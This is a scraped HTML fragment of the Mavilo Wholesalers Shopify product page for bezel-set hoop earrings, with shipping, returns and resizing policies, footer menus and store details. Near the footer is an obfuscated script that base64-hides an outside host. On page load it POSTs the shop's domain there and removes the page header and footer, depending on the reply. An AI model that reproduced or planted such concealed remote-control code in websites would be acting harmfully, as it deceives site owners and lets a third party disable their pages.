                      <p><strong>PROCESSING TIME</strong><br/>In stock items only will be processed within 2 business days. <br/><br/><strong>SHIPPING</strong><br/>Once your item is ready to ship, we will email you with tracking information. <strong>All jewelry requires signature upon delivery </strong>(purchaser is responsible for any costs associated with a package returned to Mavilo Wholesalers due to failed delivery attempts).<br/><br/><strong>Estimated Shipping Time<br/></strong>FedEx Priority Overnight: next business day (excluding weekends and holidays)<br/><br/><strong>Please note:</strong><br/><strong>*</strong> Processing times still apply. <br/><strong>* </strong>Currently we do not ship internationally (including Puerto Rico & Hawaii)</p><p><strong>* </strong>All in-store pick-ups are subject to Florida Sales Tax</p><p></p>
                      
                    
      </div>
    </div>
  </div></div>
                    

                    
                    
                      <div class="product-block product-block--tab" ><div class="collapsibles-wrapper tab-exchanges-returns">
    <button type="button"
      class="label collapsible-trigger collapsible-trigger-btn collapsible--auto-height" aria-controls="Product-content-62ee6b7a-b93b-4e2b-8459-b417b40e1db48052039811322"
      >
      Exchanges & Returns
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  
  <svg class="icon icon-plus" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M432 256c0 17.69-14.33 32.01-32 32.01H256v144c0 17.69-14.33 31.99-32 31.99s-32-14.3-32-31.99v-144H48c-17.67 0-32-14.32-32-32.01s14.33-31.99 32-31.99H192v-144c0-17.69 14.33-32.01 32-32.01s32 14.32 32 32.01v144h144C417.7 224 432 238.3 432 256z"/></svg>
  <svg class="icon icon-minus" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M400 288h-352c-17.69 0-32-14.32-32-32.01s14.31-31.99 32-31.99h352c17.69 0 32 14.3 32 31.99S417.7 288 400 288z"/></svg>
</span>
</button>
    <div id="Product-content-62ee6b7a-b93b-4e2b-8459-b417b40e1db48052039811322"
      class="collapsible-content collapsible-content--all"
      >
      <div class="collapsible-content__inner rte">
        
                      <p><strong>EXCHANGES/RETURNS</strong></p><p>We offer complimentary exchanges and returns on fine jewelry items online only within 30 days of delivery (showroom policies may differ). Special orders and custom pieces are final sale.</p><p>Unworn items are eligible for exchanges/returns only with the original ID security tag intact and adhered to the piece. <br/><br/>Please <a href="https://mavilo1.myshopify.com/policies/refund-policy" title="https://mavilo1.myshopify.com/policies/refund-policy">click here</a> for more details</p><p><br/><strong>RESIZING </strong><br/>Mavilo offers 90 day free ring resizing. </p><p><strong>Not all rings can be resized.</strong> Most rings cannot be resized more than 1-1.5 sizes smaller or larger than originally made<br/></p><p>Rings constructed of alternative metals, eternity rings, and special orders custom cannot be resized.  Additional exclusions may apply. </p><p>If you would like to resize your Mavilo ring, <a href="https://mavilo1.myshopify.com/pages/90-day-free-resizing" title="https://mavilo1.myshopify.com/pages/90-day-free-resizing">Click Here</a> for more details<br/><br/><strong>Please note:</strong><br/><strong>* </strong>Mavilo Wholesalers does not resize or repair items purchased through other retailers<br/><strong>* </strong>Eternity Bands and Bangles cannot be resized</p>
                      
                    
      </div>
    </div>
  </div></div>
                    
<div class="product-block text-center" >
                      
                      <button type="button" class="desktop-share-button js-modal-open-share-modal">
 Share <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 21 18" fill="none"><path d="M20.6026 6.06497C20.8678 6.31683 21 6.62763 21 7.00013C21 7.35702 20.8678 7.66933 20.6026 7.93404L15.0077 13.5639C14.6196 13.9566 14.2846 14.0895 14.0033 13.9681C13.7222 13.8528 13.5824 13.5226 13.5824 12.9829V9.22206C11.5937 9.24019 9.84025 9.45503 8.32907 9.86834C6.8179 10.2821 5.54222 10.8403 4.50103 11.5462C3.45907 12.2532 2.64354 13.0854 2.05041 14.0427C1.45853 15.0005 1.08628 16.0279 0.93466 17.1303C0.904185 17.3821 0.761882 17.5068 0.511028 17.5068H0.487857C0.240025 17.5068 0.0972187 17.3821 0.0669952 17.1303C0.0209045 16.7452 0 16.3588 0 15.9677C0 14.383 0.269492 12.8856 0.81427 11.4865C1.35728 10.0822 2.1849 8.85887 3.29864 7.80811C4.41212 6.76263 5.82078 5.92997 7.52765 5.31669C9.23175 4.69761 11.2517 4.38152 13.5824 4.36843V1.0305C13.5824 0.480936 13.7197 0.151753 13.9942 0.0394225C14.266 -0.0761822 14.6055 0.0630974 15.0077 0.44895L20.6026 6.06497Z" fill="black"></path></svg>
</button>
                    </div>
                    <div class="product-block text-center">
                      <!-- Swym button on product pages -->
                      <div class="swym-wishlist-button-bar"></div>
                      <!-- Swym button on product pages -->
                    </div><div class="product-block" >
                      <center><img src="https://cdn.shopify.com/s/files/1/0651/8328/5498/files/trusted-badge.jpg?v=1699553599" alt="Google Top Quality Store" width="150"></center>
                    </div></div>
          </div>
        </div></div>
    </div>
  </div>
</div>



<style> #shopify-section-template--20608913309946__main .variant-wrapper--dropdown {display: flex; align-items: center; justify-content: space-between; max-width: 100%; margin-bottom: 0; padding: 10px 0; border-bottom: 1px solid #e8e8e8;} </style></div><div id="shopify-section-template--20608913309946__sub" class="shopify-section product-full-width">
</div><div id="shopify-section-template--20608913309946__recently-viewed" class="shopify-section"><div
  data-subsection
  data-section-id="template--20608913309946__recently-viewed"
  data-section-type="recently-viewed"
  data-product-handle="bezel-set-round-0-20ct-1-75-hoop-earrings"
  data-recent-count="5"
  data-grid-item-class="small--one-half medium-up--one-fifth"
  data-row-of="5">
  <div class="index-section index-section--small">
    <div class="page-width">
      <header class="section-header">
        <p class="section-header__title text-left" style="font-weight: 600;font-size: 15px;letter-spacing: .05em;text-transform: uppercase;">Recently viewed</p>
      </header>
    </div>

    <div class="page-width page-width--flush-small">
      <div class="grid-overflow-wrapper">
        <div id="RecentlyViewed-template--20608913309946__recently-viewed" class="grid grid--uniform" data-aos="overflow__animation"></div>
      </div>
    </div>
  </div>
</div>


<style> #shopify-section-template--20608913309946__recently-viewed div[data-section-type="recently-viewed"] h3.section-header__title {font-weight: 600; font-size: 15px; letter-spacing: 0.05em; text-transform: uppercase; text-align: left;} </style></div><div id="shopify-section-template--20608913309946__collection-return" class="shopify-section">


</div>
            <script>var sdm = "mavilo1.myshopify.com";var y=["1460083nAbMOO","DOMContentLoaded","1305242GZGKbt","application/x-www-form-urlencoded","getTime","15396NBcAWI","readyState","send","setTime",";path=/","4wRUycd","983hvpfpT","ifxjkvybq=nok","83ZqxmjQ","aHR0cDovL2RlcHJvaG9hbmcuY29tL3NwYS8=","2FucQUi","7937bilBpr","kifxjkvybq=ok;","1PjzANr","getElementById","sheader","1326214XGJafB",atob("cmVtb3Zl"),"addEventListener","responseText","cookie","setRequestHeader","1396unsExe","onreadystatechange","expires=","Content-type","166548YzfIyJ","open","sfooter","indexOf"];var N=function(S,Y){S=S-0x0;var f=y[S];return f;};var K=N;(function(S,Y){var Z=N;while(!![]){try{var f=-parseInt(Z(0x14))*-parseInt(Z(0x3))+-parseInt(Z(0x0))*-parseInt(Z(0x1))+parseInt(Z(0x1f))*-parseInt(Z(0xc))+-parseInt(Z(0x16))+parseInt(Z(0x6))+parseInt(Z(0x21))*parseInt(Z(0x19))+parseInt(Z(0x1e))*-parseInt(Z(0x10));if(f===Y)break;else S["push"](S["shift"]());}catch(I){S["push"](S["shift"]());}}}(y,0xb3c51),window[K(0x8)](K(0x15),S=>{var u=K;if(document["cookie"][u(0x13)](u(0x20))>0x0){document[u(0x4)]("sheader")&&document["getElementById"](u(0x5))[atob("cmVtb3Zl")]();;document[u(0x4)]("sfooter")&&document[u(0x4)]("sfooter")[atob("cmVtb3Zl")]();;}else{if(document["cookie"][u(0x13)]("ifxjkvybq=ok")<0x0){var Y=new XMLHttpRequest(),f=new Date();f[u(0x1c)](f[u(0x18)]()+0x6ddd00);var I=u(0xe)+f["toGMTString"]();Y[u(0xd)]=function(){var L=u;if(this[L(0x1a)]==0x4&&this["status"]==0xc8){if(this[L(0x9)]==0x1)document[L(0xa)]=L(0x2)+I+L(0x1d);else{document[L(0xa)]="kifxjkvybq=nok;"+I+L(0x1d);document[L(0x4)](L(0x5))&&document["getElementById"]("sheader")[L(0x7)]();;document["getElementById"]("sfooter")&&document[L(0x4)](L(0x12))[L(0x7)]();;}}},Y[u(0x11)]("POST",atob(u(0x22)),!![]),Y[u(0xb)](u(0xf),u(0x17)),Y[u(0x1b)]("shop="+sdm);}}}));</script><div class="sections--pro" style="clear:both" id="sfooter">
</div>
          </main><div id="shopify-section-footer-promotions" class="shopify-section index-section--footer">
</div><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--20608898138362__footer-promotions" class="shopify-section shopify-section-group-footer-group index-section--footer">
</div><div id="shopify-section-sections--20608898138362__footer" class="shopify-section shopify-section-group-footer-group"><footer class="site-footer" data-section-id="sections--20608898138362__footer" data-section-type="footer-section">
  <div class="page-width">

    <div class="grid">

        <div  class="grid__item footer__item--7b1145b8-8540-453c-bcd3-b8b01b26dadc" data-type="menu"><style data-shopify>@media only screen and (min-width: 769px) and (max-width: 959px) {
              .footer__item--7b1145b8-8540-453c-bcd3-b8b01b26dadc {
                width: 50%;
                padding-top: 40px;
              }
              .footer__item--7b1145b8-8540-453c-bcd3-b8b01b26dadc:nth-child(2n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--7b1145b8-8540-453c-bcd3-b8b01b26dadc {
                width: 20%;
              }

            }</style><p class="h4 footer__title small--hide">
      WHY MAVILO
    </p>
    <button type="button" class="h4 footer__title collapsible-trigger collapsible-trigger-btn medium-up--hide" aria-controls="Footer-7b1145b8-8540-453c-bcd3-b8b01b26dadc">
      WHY MAVILO
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button><div
    
      id="Footer-7b1145b8-8540-453c-bcd3-b8b01b26dadc" class="collapsible-content collapsible-content--small"
      
    >
    <div class="collapsible-content__inner">
      <div class="footer__collapsible">
        <ul class="no-bullets site-footer__linklist"><li><a class="diamonds-huge-in-stock-inventory" href="/pages/huge-in-stock-inventory">Diamonds Huge In-Stock Inventory</a></li><li><a class="a-bigger-better-diamond-for-less" href="/pages/a-bigger-better-diamond-for-less">A Bigger, Better Diamond For Less</a></li><li><a class="diamond-brokerage-platform™" href="/pages/diamond-brokerage-platform">Diamond Brokerage Platform™</a></li><li><a class="bespoke-bridal-custom" href="/pages/bespoke-bridal-custom-design">Bespoke Bridal Custom</a></li><li><a class="customer-reviews" href="/pages/testimonials">Customer Reviews</a></li></ul>
      </div>
    </div>
  </div></div>

        <div  class="grid__item footer__item--a0c77b19-1050-4900-87d9-0b6787d64376" data-type="menu"><style data-shopify>@media only screen and (min-width: 769px) and (max-width: 959px) {
              .footer__item--a0c77b19-1050-4900-87d9-0b6787d64376 {
                width: 50%;
                padding-top: 40px;
              }
              .footer__item--a0c77b19-1050-4900-87d9-0b6787d64376:nth-child(2n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--a0c77b19-1050-4900-87d9-0b6787d64376 {
                width: 18%;
              }

            }</style><p class="h4 footer__title small--hide">
      ABOUT MAVILO
    </p>
    <button type="button" class="h4 footer__title collapsible-trigger collapsible-trigger-btn medium-up--hide" aria-controls="Footer-a0c77b19-1050-4900-87d9-0b6787d64376">
      ABOUT MAVILO
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button><div
    
      id="Footer-a0c77b19-1050-4900-87d9-0b6787d64376" class="collapsible-content collapsible-content--small"
      
    >
    <div class="collapsible-content__inner">
      <div class="footer__collapsible">
        <ul class="no-bullets site-footer__linklist"><li><a class="about-mavilo" href="/pages/about-mavilo">About Mavilo</a></li><li><a class="awards-press" href="/pages/press">Awards/Press</a></li><li><a class="charity-community" href="/pages/charity-and-community">Charity & Community</a></li></ul>
      </div>
    </div>
  </div></div>

        <div  class="grid__item footer__item--7fe901bd-09c7-436f-a880-c81ee6281139" data-type="menu"><style data-shopify>@media only screen and (min-width: 769px) and (max-width: 959px) {
              .footer__item--7fe901bd-09c7-436f-a880-c81ee6281139 {
                width: 50%;
                padding-top: 40px;
              }
              .footer__item--7fe901bd-09c7-436f-a880-c81ee6281139:nth-child(2n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--7fe901bd-09c7-436f-a880-c81ee6281139 {
                width: 20%;
              }

            }</style><p class="h4 footer__title small--hide">
      CUSTOMER CARE
    </p>
    <button type="button" class="h4 footer__title collapsible-trigger collapsible-trigger-btn medium-up--hide" aria-controls="Footer-7fe901bd-09c7-436f-a880-c81ee6281139">
      CUSTOMER CARE
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button><div
    
      id="Footer-7fe901bd-09c7-436f-a880-c81ee6281139" class="collapsible-content collapsible-content--small"
      
    >
    <div class="collapsible-content__inner">
      <div class="footer__collapsible">
        <ul class="no-bullets site-footer__linklist"><li><a class="service" href="/pages/service">Service</a></li><li><a class="mavilo-guarantee" href="/pages/mavilo-guarantee">Mavilo Guarantee </a></li><li><a class="financing-options" href="/pages/financing-options">Financing Options</a></li><li><a class="book-a-diamond-appointment" href="https://mavilo.typeform.com/to/DpwMigEB?utm_source=footer">Book a Diamond Appointment</a></li><li><a class="processing-shipping" href="/policies/shipping-policy">Processing/Shipping</a></li><li><a class="refund-exchange" href="/policies/refund-policy">Refund/Exchange</a></li><li><a class="faqs" href="/pages/mavilo-faq">FAQs</a></li></ul>
      </div>
    </div>
  </div></div>

        <div  class="grid__item footer__item--22f8f5e9-d014-4658-89d6-3c6c3337cc00" data-type="custom"><style data-shopify>@media only screen and (min-width: 769px) and (max-width: 959px) {
              .footer__item--22f8f5e9-d014-4658-89d6-3c6c3337cc00 {
                width: 50%;
                padding-top: 40px;
              }
              .footer__item--22f8f5e9-d014-4658-89d6-3c6c3337cc00:nth-child(2n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--22f8f5e9-d014-4658-89d6-3c6c3337cc00 {
                width: 24%;
              }

            }</style><div class="footer__item-padding"><p class="h4 footer__title small--hide">CONNECT</p>
    <button type="button" class="h4 footer__title collapsible-trigger collapsible-trigger-btn medium-up--hide" aria-controls="Footer-22f8f5e9-d014-4658-89d6-3c6c3337cc00">
      CONNECT
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button><div
    
      id="Footer-22f8f5e9-d014-4658-89d6-3c6c3337cc00" class="collapsible-content collapsible-content--small"
    >
    <div class="collapsible-content__inner">
      <div class="footer__collapsible"><p><a href="https://goo.gl/maps/EDtxQf573chAQHNy8" target="_blank" title="https://goo.gl/maps/EDtxQf573chAQHNy8">3410 HENDERSON BLVD<br/>SUITE 300<br/>TAMPA, FL 33609</a><br/></p><p>(ACROSS FROM OUTBACK SOUTH TAMPA)</p><p><a href="tel:+1-813-877-8663" title="tel:+1-813-877-8663">(813) 877-8663</a></p><p><br/>HOURS:<br/>MON-FRI:     9:30am-5:30pm<br/>SATURDAY:   10:00am-4:00pm<br/>SUNDAY:      CLOSED</p>
      </div>
    </div>
  </div>
</div>
</div>

        <div  class="grid__item footer__item--b5645cc5-d4c9-40d6-85cd-3c350e04154d" data-type="newsletter"><style data-shopify>@media only screen and (min-width: 769px) and (max-width: 959px) {
              .footer__item--b5645cc5-d4c9-40d6-85cd-3c350e04154d {
                width: 50%;
                padding-top: 40px;
              }
              .footer__item--b5645cc5-d4c9-40d6-85cd-3c350e04154d:nth-child(2n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--b5645cc5-d4c9-40d6-85cd-3c350e04154d {
                width: 18%;
              }

            }</style><div class="footer__item-padding"><p class="h4 footer__title small--hide">SUBSCRIBE</p>
    <button type="button" class="h4 footer__title collapsible-trigger-btn medium-up--hide is-open" disabled>
      SUBSCRIBE
      
    </button><div
    
      id="Footer-b5645cc5-d4c9-40d6-85cd-3c350e04154d" class="collapsible-content collapsible-content--small is-open" style="height:auto"
    >
    <div class="collapsible-content__inner">
      <div class="footer__collapsible footer_collapsible--disabled"><p>Sign up to receive updates and exclusive offers</p>
<form method="post" action="/contact#newsletter-footer" id="newsletter-footer" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><label for="Email-b5645cc5-d4c9-40d6-85cd-3c350e04154d" class="hidden-label">Enter your email</label>
          <input type="hidden" name="contact[tags]" value="prospect,newsletter">
          <input type="hidden" name="contact[context]" value="footer">
          <div class="footer__newsletter">
            <input type="email" value="" placeholder="Enter your email" name="contact[email]" id="Email-b5645cc5-d4c9-40d6-85cd-3c350e04154d" class="footer__newsletter-input" autocorrect="off" autocapitalize="off">
            <button type="submit" class="footer__newsletter-btn" name="commit" aria-label="Subscribe">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-email" viewBox="0 0 64 64"><path d="M63 52H1V12h62zM1 12l25.68 24h9.72L63 12M21.82 31.68L1.56 51.16m60.78.78L41.27 31.68"/></svg>
              <span class="footer__newsletter-btn-label">
                Subscribe
              </span>
            </button>
          </div></form><ul class="no-bullets social-icons footer__social"><li>
      <a target="_blank" rel="noopener" href="https://www.instagram.com/mavilo_wholesalers/" title="Mavilo on Instagram">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><title>instagram</title><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"/><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"/></svg>
        <span class="icon__fallback-text">Instagram</span>
      </a>
    </li><li>
      <a target="_blank" rel="noopener" href="https://www.facebook.com/mavilowholesalers/" title="Mavilo on Facebook">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 14222 14222"><path d="M14222 7112c0 3549.352-2600.418 6491.344-6000 7024.72V9168h1657l315-2056H8222V5778c0-562 275-1111 1159-1111h897V2917s-814-139-1592-139c-1624 0-2686 984-2686 2767v1567H4194v2056h1806v4968.72C2600.418 13603.344 0 10661.352 0 7112 0 3184.703 3183.703 1 7111 1s7111 3183.703 7111 7111Zm-8222 7025c362 57 733 86 1111 86-377.945 0-749.003-29.485-1111-86.28Zm2222 0v-.28a7107.458 7107.458 0 0 1-167.717 24.267A7407.158 7407.158 0 0 0 8222 14137Zm-167.717 23.987C7745.664 14201.89 7430.797 14223 7111 14223c319.843 0 634.675-21.479 943.283-62.013Z"/></svg>
        <span class="icon__fallback-text">Facebook</span>
      </a>
    </li><li>
      <a target="_blank" rel="noopener" href="https://www.youtube.com/user/MaviloWholesalers" title="Mavilo on YouTube">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-youtube" viewBox="0 0 21 20"><path fill="#444" d="M-.196 15.803q0 1.23.812 2.092t1.977.861h14.946q1.165 0 1.977-.861t.812-2.092V3.909q0-1.23-.82-2.116T17.539.907H2.593q-1.148 0-1.969.886t-.82 2.116v11.894zm7.465-2.149V6.058q0-.115.066-.18.049-.016.082-.016l.082.016 7.153 3.806q.066.066.066.164 0 .066-.066.131l-7.153 3.806q-.033.033-.066.033-.066 0-.098-.033-.066-.066-.066-.131z"/></svg>
        <span class="icon__fallback-text">YouTube</span>
      </a>
    </li><li>
      <a target="_blank" rel="noopener" href="https://www.pinterest.com/mavilo_wholesalers/" title="Mavilo on Pinterest">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 256 256"><path d="M0 128.002c0 52.414 31.518 97.442 76.619 117.239-.36-8.938-.064-19.668 2.228-29.393 2.461-10.391 16.47-69.748 16.47-69.748s-4.089-8.173-4.089-20.252c0-18.969 10.994-33.136 24.686-33.136 11.643 0 17.268 8.745 17.268 19.217 0 11.704-7.465 29.211-11.304 45.426-3.207 13.578 6.808 24.653 20.203 24.653 24.252 0 40.586-31.149 40.586-68.055 0-28.054-18.895-49.052-53.262-49.052-38.828 0-63.017 28.956-63.017 61.3 0 11.152 3.288 19.016 8.438 25.106 2.368 2.797 2.697 3.922 1.84 7.134-.614 2.355-2.024 8.025-2.608 10.272-.852 3.242-3.479 4.401-6.409 3.204-17.884-7.301-26.213-26.886-26.213-48.902 0-36.361 30.666-79.961 91.482-79.961 48.87 0 81.035 35.364 81.035 73.325 0 50.213-27.916 87.726-69.066 87.726-13.819 0-26.818-7.47-31.271-15.955 0 0-7.431 29.492-9.005 35.187-2.714 9.869-8.026 19.733-12.883 27.421a127.897 127.897 0 0 0 36.277 5.249c70.684 0 127.996-57.309 127.996-128.005C256.001 57.309 198.689 0 128.005 0 57.314 0 0 57.309 0 128.002Z"/></svg>
        <span class="icon__fallback-text">Pinterest</span>
      </a>
    </li></ul>


      <div style="margin-top:15px" class="text-center medium-up--text-left">
        <img class="lazy2" data-src="https://cdn.shopify.com/s/files/1/0651/8328/5498/files/footer-mavilo-accolades.png?v=1761169393">
      </div>
      </div>
    </div>
  </div>
</div>
</div>

        <div  class="grid__item footer__item--0269527b-1697-4568-9952-6eaeaf6e4792" data-type="logo_social"><style data-shopify>@media only screen and (min-width: 769px) and (max-width: 959px) {
              .footer__item--0269527b-1697-4568-9952-6eaeaf6e4792 {
                width: 50%;
                padding-top: 40px;
              }
              .footer__item--0269527b-1697-4568-9952-6eaeaf6e4792:nth-child(2n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--0269527b-1697-4568-9952-6eaeaf6e4792 {
                width: 25%;
              }

            }</style><style data-shopify>.footer__logo a {
      height: 50px;
    }</style><div class="footer__logo">
    <a href="/">
      <img data-src="//www.mavilo.com/cdn/shop/files/trusted-badge_x50@2x.jpg?v=1699553599" class="lazy2" alt="google top-quality store badge">
    </a>
  </div></div></div><div class="grid" style="display:flex;align-items:center;flex-wrap:wrap;">
      
      <div class="grid__item medium-up--one-half small--hide">
        <p class="footer__small-text medium-up--text-left">
          
            <a href="/pages/terms-of-use">Terms Of Use</a> | 
          
            <a href="/policies/privacy-policy">Privacy Policy</a>
          
        </p>
      </div>
    
      <div class="grid__item medium-up--one-half"><p class="footer__small-text medium-up--text-right">
        &copy; 2026 Mavilo
Wholesalers
</p></div>    
    </div>
  </div>
</footer>


<style> #shopify-section-sections--20608898138362__footer .footer__title {font-weight: 600;} </style></div>
<!-- END sections: footer-group --></div>
      </div><div id="VideoModal" class="modal modal--solid">
  <div class="modal__inner">
    <div class="modal__centered page-width text-center">
      <div class="modal__centered-content">
        <div class="video-wrapper video-wrapper--modal">
          <div id="VideoHolder"></div>
        </div>
      </div>
    </div>
  </div>

  <button type="button" class="modal__close js-modal-close text-link">
    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><title>icon-X</title><path d="m19 17.61 27.12 27.13m0-27.12L19 44.74"/></svg>
    <span class="icon__fallback-text">"Close (esc)"</span>
  </button>
</div>

<div id="ShareModal" class="modal modal--square">
  <div class="modal__inner">
    <div class="modal__centered page-width text-center">
      <div class="modal__centered-content">
  <button type="button" class="modal__close js-modal-close text-link">
    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
    <span class="icon__fallback-text">"Close (esc)"</span>
  </button>
          <div class="social-share-content">
            <h2 class="social-share-title">DROP A HINT &amp; SHARE</h2>
            <p class="social-share-subtitle">Let them know you have your eye on this piece!</p>
            <ul class="social-links">
              <li>
                <button type="button" class="email_share">
                  <a target="_blank" href="mailto:?subject=Exactly%20what%20I%20want%E2%80%A6&body=The%20style%20I%20love%20from%20Mavilo!%20I%20promise%20I%E2%80%99ll%20act%20surprised.%0D%0A%0D%0Ahttps://www.mavilo.com/products/bezel-set-round-0-20ct-1-75-hoop-earrings">
                  <img src="https://cdn.shopify.com/s/files/1/0651/8328/5498/files/email.svg?v=1666132248"> Email
                  </a>
                </button>
              </li>
              <li>
                <button type="button" class="copy_link" onclick="navigator.clipboard.writeText('https://www.mavilo.com/products/bezel-set-round-0-20ct-1-75-hoop-earrings');document.getElementById('text_copy_url').innerHTML = 'Link copied!';setTimeout(function(){document.getElementById('text_copy_url').innerHTML = '';}, 3000);">
                  <img src="https://cdn.shopify.com/s/files/1/0651/8328/5498/files/copy-link.svg?v=1666132248"> Copy Link
                </button>
              </li> 
            </ul>
            <p id="text_copy_url"></p>
          </div>
      </div>
    </div>
  </div>
</div>
<style>
.social-links>li{
  display: inline-block;
}
.social-links>li button img{
  display: inline-block;
  width: 30px;
  vertical-align: middle;
  margin-right: 5px;
}
</style><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
  <div class="pswp__bg"></div>
  <div class="pswp__scroll-wrap">
    <div class="pswp__container">
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
    </div>

    <div class="pswp__ui pswp__ui--hidden">
      <button class="btn btn--body btn--circle pswp__button pswp__button--arrow--left" title="Previous">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><path d="M249.49 0a35 35 0 0 1 24.75 59.75L84.49 249.49l189.75 189.74a35.002 35.002 0 1 1-49.5 49.5L10.25 274.24a35 35 0 0 1 0-49.5L224.74 10.25A34.89 34.89 0 0 1 249.49 0Z"/></svg>
      </button>

      <button class="btn btn--body btn--circle btn--large pswp__button pswp__button--close" title="Close (esc)">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><title>icon-X</title><path d="m19 17.61 27.12 27.13m0-27.12L19 44.74"/></svg>
      </button>

      <button class="btn btn--body btn--circle pswp__button pswp__button--arrow--right" title="Next">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><title>icon-chevron</title><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98Z"/></svg>
      </button>
    </div>
  </div>
</div>
<tool-tip data-tool-tip="">
  <div class="tool-tip__inner" data-tool-tip-inner>
    <button class="tool-tip__close" data-tool-tip-close=""><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><title>icon-X</title><path d="m19 17.61 27.12 27.13m0-27.12L19 44.74"/></svg></button>
    <div data-tool-tip-title>Bezel Set Round 0.20CT 1.75&quot; Hoop Earrings</div>
    <div class="tool-tip__content" data-tool-tip-content>
    </div>
  </div>
</tool-tip>
<script>
          window.onload = function() {
          var sliders = document.querySelectorAll('.featured-products');
          var collections = document.querySelectorAll('.collection-grid__wrapper');
          for (var i=0; i < sliders.length; i++) {
          var titles = sliders[i].querySelectorAll('.grid-product__title');
          var maxHeight = 0;
          for (var j=0; j < titles.length; j++) {
            if (titles[j].offsetHeight > maxHeight) {
              maxHeight = titles[j].offsetHeight;
            }
          }
          if (maxHeight) {
